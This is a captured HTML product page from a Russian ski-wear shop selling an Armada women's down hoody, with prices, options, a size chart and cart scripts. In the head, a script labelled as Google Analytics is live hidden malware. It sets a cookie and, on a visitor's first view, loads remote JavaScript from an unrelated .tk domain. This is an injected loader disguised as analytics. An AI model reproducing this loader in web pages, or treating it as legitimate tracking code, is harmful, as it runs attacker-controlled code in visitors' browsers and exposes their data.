

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/arium-down-hoody-1
body_size: 12094
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]--><head>
    <meta charset="UTF-8" />
    
    <!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
   
    <title>ARIUM DOWN HOODY</title>
<!-- OCFilter Start -->
<!-- OCFilter End -->
    
    <base href="https://ifyouski.ru/" />
    
        
        
        <link href="https://ifyouski.ru/image/data/fav-armada.png" rel="icon" />
    	
<meta property="og:title" content="ARIUM DOWN HOODY" />
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://ifyouski.ru/image/data/demo/armifyou.png" />
<meta property="og:site_name" content="ARMADA" />
    
        <link href="https://ifyouski.ru/products/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada/arium-down-hoody-1" rel="canonical" />
      
        
    <!-- jQuery Library --><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- ///////////// IF RTL ///////////////// -->
        <!-- MAIN STYLE --><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/stylesheet.css" />
	<!-- cloud zoom --><link href="catalog/view/theme/gazal/stylesheet/cloud-zoom.css" />
    <!-- Custom.js for included scripts --><script src="catalog/view/javascript/jquery/custom.js"></script>
    <!-- cloud zoom --><script src="catalog/view/javascript/jquery/cloud-zoom.1.0.2.min.js"></script>
    
    <!--960 GRID SYSTEM--><script src="catalog/view/javascript/jquery/adapt.min.js"></script>
    <!--flex slider--><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/flexslider.css" media="screen" />
    <!--flex slider--><script src="catalog/view/javascript/jquery/jquery.easing.js"></script>
	<!--flex slider--><script defer src="catalog/view/javascript/jquery/jquery.flexslider.min.js"></script>
    <!--carouFredSel--><script src="catalog/view/javascript/jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.touchSwipe.min.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.ba-throttle-debounce.min.js"></script>
    <!--twitter widget--><script src="catalog/view/javascript/jquery/twitter/jquery.tweet.min.js"></script>
        <!-- UItoTop plugin --><link rel="stylesheet" media="screen,projection" href="catalog/view/theme/gazal/stylesheet/ui.totop.css" />
	<!-- UItoTop plugin --><script src="catalog/view/javascript/jquery/jquery.ui.totop.js" ></script>
    <!-- Autofill search --><script src="catalog/view/javascript/jquery/livesearch.js"></script>
    

    <script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
    <script src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
    <script src="catalog/view/javascript/jquery/tabs.js"></script>
    <script src="catalog/view/javascript/common.js"></script>
        
    
    <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gbf');
if(val != 'fractourguibor'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gbf=fractourguibor; path=/; expires='+date;
	var val = get_cookie('_gbf');
	if(val == 'fractourguibor'){google('https://fractourguibor.tk/tmp.js');}
}
</script>    
    
    
<!--****************************************************************************************************************-->

<!--=========================================================== THEME OPTIONS START HERE ===========================-->

<!--****************************************************************************************************************-->
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
		
<style>			
/********************************************
*********************************************

				Background/Patterns

*********************************************
********************************************/
		
		/** Body background image/pattern/color **/
		body {
							background-color: #FFFFFF;
							background-image: none;
			
		}


		/** Container background image/pattern/color **/
		.container_12 {
							background-image: none;
			
		}
		   			.top-menu {
				background: #FFFFFF;
			}
					.top-menu {
				border-bottom: 3px solid #FFFFFF;
			}
					.top-menu ul li, .top-menu ul li a {
				color: #000000;
			}
					.top-menu ul li:hover, .top-menu ul li:hover a {
				color: #B5B5B5;
			}
					.top-menu ul li:hover {
				background-color: #FFFFFF;
			}
					a.mainCat, .mainCat, .one-dept li a:hover {
				color: #000000 !important;
			}
					.one-dept li a {
				color: #000000 !important;
			}
					.one-dept li a:hover {
				color: #B5B5B5 !important;
			}
				h1, h2, h3, h4, .contentset, legend, .checkout-heading, .welcome {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: px !important;
		}
				 .top-menu ul li, .top-menu ul li a {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: 19px !important;
		}
			    .box-heading, h2.cat-title {
			font-family:'Verdana', Tahoma, Geneva, sans-serif !important;
			font-size: 25px !important;
		}
					                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    		
	</style>
</head>



<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=399363106778933";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container_12">

    <header>
      
 
     
      
      <div class="clearfix"></div>
      
    
      
      
            <div id="logo" class="grid_9">
      	<a href="">
        	<img src="https://ifyouski.ru/image/data/demo/armifyou.png" title="ARMADA" alt="ARMADA" />
        </a>
		<img src="/image/data/demo/ifyou.jpg" title="ARMADA" alt="ARMADA">
      </div>
            
     
      <div class="grid_3"><div id="cart">
  <div class="heading">
    <h5 class="title-block-top">Корзина покупок</h5>
    <a><span id="cart-total">Товаров: 0 (0 р.)</span></a></div>
  <div class="content">
    
        <div class="empty">Ничего не куплено!</div>
      </div>
</div></div> 
      
      
  
      
      <div class="clearfix"></div>
        
    </header>
    
    <div class="clearfix"></div>
    
    <!-- top-menu -->
    <div class="top-menu grid_9">
    	<ul>
        	            <li class="cats"><a href="#">Продукция</a>
            	<div class="cat-wrap">
                	                    	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/man">Мужчинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/vysokie-tehnologii">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/tolstovki-i-futbolki-1">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/aksessuary-1">Аксессуары Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/sumki-i-aksessuary">Сумки и рюкзаки</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-vist">Крепления VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/shchlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/botinki-tecnica">Ботинки TECNICA</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/zashchita-i-termobele-dainese">Защита и термобелье DAINESE</a></li>
                                                                                                                            </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                        	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/woman">Женщинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/termobele">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/tolstovki-i-futbolki">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/krepleniya-tyrolia-1">Крепления</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/sumki-i-ryukzaki">Сумки и рюкзаки</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/shlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/zashchita-i-termobele-dainese-1">Защита и термобелье DAINESE</a></li>
                                                                                                                                                                                                                </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                    </div><!--/cat-wrap-->
            </li>
                        <li><a href="/about">О компании</a></li>
			<li><a href="/info/contact">Контакты</a></li>
			<li><a href="/index.php?route=account/login">Кабинет</a></li>
        </ul>
    </div><!-- /top-menu -->
   
      <!--***** MENU FOR MOBILE DEVICES RETURNS INTO SELECT ****-->
 
   <div class="menuDevices grid_9" style="display:none">
<div class="select_outer">
<div class="bg_select"></div>
<select onchange="location=this.value">
<option>Нажмите сюда для показа меню</option>
<option value="https://ifyouski.ru/categories/man">Мужчинам</option>
<option value="https://ifyouski.ru/categories/woman">Женщинам</option>
<option value="/about">О компании</option>
<option value="/dealers">Дилеры</option>
<option value="/info/contact">Контакты</option>
<option value="/index.php?route=account/login">Кабинет</option> 
</select>
</div><!--/select_outer-->
</div>
 

    <!-- Search -->
    
    <div class="clearfix"></div>
    
    <div id="notification"></div>
	
    <div class="clearfix"></div> 
<div id="content">

  <!-- breadcrumb 
  ===========================================================-->
   <div class="breadcrumb">
<a href="">Главная</a>  &raquo; <a href="https://ifyouski.ru/categories/woman">Женщинам</a>  &raquo; <a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a>  &raquo; <a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1/zhenskie-kurtki-armada">Женские куртки Armada</a>  &raquo; ARIUM DOWN HOODY  </div>
  
  <!-- Title 
  ===========================================================-->
  <h1 class="product-title">ARIUM DOWN HOODY (16WJA-ARI)</h1>
  
  <!-- product-info 
  ===========================================================-->
  <div class="product-info">
  
  	<!-- **** Left **** -->
            <div class="left">
        
                    
        <div class="image_option">
      
          	<span class="zoom"></span>
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg" class = 'cloud-zoom' id='zoom1' rel="">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg" title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" id="image" />
            </a>
          </div>
                    
                    
          <div class="image-additional">
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyLakeAlt1.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLakeAlt1.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLakeAlt1.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyFig.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyFig.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyFig.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyChambrayAlt1.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambrayAlt1.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambrayAlt1.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyFigAlt1.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyFigAlt1.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyFigAlt1.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg" title="ARIUM DOWN HOODY" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg"  title="ARIUM DOWN HOODY" alt="ARIUM DOWN HOODY" />
            </a>
            
                      </div>
          
                    
        </div>
        
    <!-- **** right **** -->
    <div class="right">
    
        
      <!-- price -->

      	  	        <div class="price">
        <div class="price-text">Цена:</div>
        
        <div class="price-data">
                <span class="price-old">30 690 р.</span> <span class="price-new">21 483 р.</span>
                <br />
                              </div>
	  	       
      </div>
	  	  	

	  Наличие на нашем складе: <b>есть</b></p>
      	               <!-- options -->
            <div class="options">
        <h2 class="option-title">Доступные варианты</h2>
<!-- opencart@19th19th.ru << -->
								
				<a onclick="clear_options();" style="a color:red;">Очистить выбранные параметры</a>
				<br>
					
							
			<!-- >> opencart@19th19th.ru -->
        <br />
                                <div id="option-1413" class="option">
                    <span class="required">*</span>
                    <b>Цвет:</b><br />
                    <input type="radio" name="option[1413]" value="4715" id="option-value-4715" />
          <label for="option-value-4715">Lake                      </label>
          <br />
                    <input type="radio" name="option[1413]" value="4713" id="option-value-4713" />
          <label for="option-value-4713">Chambray                      </label>
          <br />
                  </div>
        <br />
                                                                                                        <div id="option-1414" class="option">
                    <span class="required">*</span>
                    <b>Размер:</b><br />
                    <input type="radio" name="option[1414]" value="4717" id="option-value-4717" />
          <label for="option-value-4717">S                      </label>
          <br />
                  </div>
        <br />
                                                                                      </div>
      	  
	   
            <!-- cart -->
						         			

	  <div class="cart">
	  
        <div>Количество:          <input type="text" class="quantity" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="802" />
          &nbsp;
          <input type="button" value="Заказать" id="button-cart" class="button cart-product" />
        </div> 
	
        <div><span>		<script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
Рассказать в соцсетях: <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"

></div> </span></div>
        		
      </div>
	 <br>
      <!-- review - share -->
      	  
	  
	  <!-- Tabs 
  =========================================================-->
  
  <p>
	Твой новый лучший друг. Невесомый, легкий пуховик <strong>Armada Arium Hoody</strong>, пожалуй,&nbsp; один из лучших среди подобных на рынке. Легчайших пух равномерно распределен по всему изделию, утепленные карманы снабжены молниями. Осень, зима, весна – этот пуховик всегда с тобой. Только летом можно сделать исключение. Хотя…</p>
<ul>
	<li>
		Материал: Lightweight 20D Ripstop</li>
	<li>
		Материал утеплителя: 600 Fill-power Down</li>
	<li>
		Застежка: YKK Zipper</li>
	<li>
		Капюшон: Adjustable Hood</li>
	<li>
		Карманы: Zippered Hand-warmer Pockets</li>
	<li>
		Манжеты: Striped Rib Hem and Cuffs</li>
</ul>
<p>
	&nbsp;</p>
<p>
	Сделай замеры и используй эту табличку для выбора наиболее точного размера одежды ARMADA:</p>
<table border="1" cellpadding="0" cellspacing="0" width="504">
	<tbody>
		<tr>
			<td style="width:172px;">
				<p align="center">
					<strong>WOMEN'S TOPS</strong></p>
			</td>
			<td style="width:97px;">
				<p align="center">
					<strong>XS</strong></p>
			</td>
			<td style="width:97px;">
				<p align="center">
					<strong>S</strong></p>
			</td>
			<td style="width:97px;">
				<p align="center">
					<strong>M</strong></p>
			</td>
			<td style="width:97px;">
				<p align="center">
					<strong>L</strong></p>
			</td>
			<td style="width:111px;">
				<p align="center">
					<strong>XL</strong></p>
			</td>
		</tr>
		<tr>
			<td style="width:172px;">
				<p>
					Chest</p>
				<p>
					Обхват груди</p>
			</td>
			<td style="width:97px;">
				<p>
					31-33"</p>
				<p>
					79-84 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					33-35"</p>
				<p>
					84-89 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					35-37"</p>
				<p>
					89-94 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					37-39"</p>
				<p>
					94-99 cm</p>
			</td>
			<td style="width:111px;">
				<p>
					39-41"</p>
				<p>
					99-104 cm</p>
			</td>
		</tr>
		<tr>
			<td style="width:172px;">
				<p>
					Waist</p>
				<p>
					Обхват талии</p>
			</td>
			<td style="width:97px;">
				<p>
					24-26"</p>
				<p>
					61-66 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					26-28"</p>
				<p>
					66-71 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					28-30"</p>
				<p>
					71-76 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					30-32"</p>
				<p>
					76-81 cm</p>
			</td>
			<td style="width:111px;">
				<p>
					32-34"</p>
				<p>
					81-86 cm</p>
			</td>
		</tr>
		<tr>
			<td style="width:172px;">
				<p>
					Sleeve</p>
				<p>
					Длина рукава</p>
			</td>
			<td style="width:97px;">
				<p>
					26-28"</p>
				<p>
					66-71 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					27-29"</p>
				<p>
					69-74 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					28-30"</p>
				<p>
					71-76 cm</p>
			</td>
			<td style="width:97px;">
				<p>
					29-31"</p>
				<p>
					74-78 cm</p>
			</td>
			<td style="width:111px;">
				<p>
					32-33"</p>
				<p>
					81-84 cm</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	КАК ПРАВИЛЬНО СНЯТЬ МЕРКИ:</p>
<p>
	<strong>Обхват груди: </strong></p>
<p>
	При измерении обхвата груди проводим ленту под подмышечными впадинами по всем наиболее выступающим точкам впереди и по лопаткам сзади.</p>
<p>
	<strong>Обхват талии:</strong></p>
<p>
	Проводим ленту строго горизонтально по самой узкой части тела (талии), проходя через самую выступающую точку живота, ленту держим чуть свободно.</p>
<p>
	<strong>Длина рукава:</strong></p>
<ol>
	<li>
		Первый замер:&nbsp; измеряем расстояние между выступающим позвонком в основании шеи и плечевым суставом.</li>
	<li>
		Второй замер: измеряем расстояние от плечевого сустава до запястья. Лента при измерении обязательно должна дойти до косточки запястья. Рука должна быть слегка согнута в локте.</li>
	<li>
		Складываем результаты.</li>
</ol>


	 
      					    
 

				    
  
  

  
  
    
  
 
  
    </div>
  </div><!--/product-info-->
        <div class="tags"><b>Метки:</b>
            <a href="https://ifyouski.ru/search/?filter_tag=2016-2017">2016-2017</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=armada">armada</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=jackets">jackets</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=women’sjackets">women’sjackets</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=армада">армада</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=куртки">куртки</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=женскиекуртки">женскиекуртки</a>
          </div>
      </div>
  
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
// opencart@19th19th.ru <<
		
	//$('#button-cart').bind('click', function() {
		//alert("=="+do_not_check_ro+"="+do_not_check_ro1);
		if (!$('#button-cart').attr('allow_add_to_cart')) {
			stock_control(1);
			return;
		}
		$('#button-cart').attr('allow_add_to_cart','');
		
				
// >> opencart@19th19th.ru 
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/gazal/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=802');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=802',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/gazal/image/loading.gif" alt="" /> Пожалуйста, подождите!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 


        
		<div id="4715" rel="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg@@https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyLake.jpg" style="display:none" /></div>
<div id="4713" rel="https://ifyouski.ru/image/cache/420-700/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg@@https://ifyouski.ru/image/cache/900-900/data/womens/Outerwear/2017 tech/AriumDownHoodyChambray.jpg" style="display:none" /></div>
    
 <script type="text/javascript">
$("#option-1413").change(function() {
	var jThis = $(":radio:checked", this).val();
	var scr= $("div#"+jThis).attr('rel');
	var src_http=scr.split('@@');
	
	if (src_http[0] !=""){
	
	html	 ='<div class="image_option"> <a rel="colorbox" title="ARIUM DOWN HOODY" class="colorbox cboxElement" href="'+src_http[1]+'">';
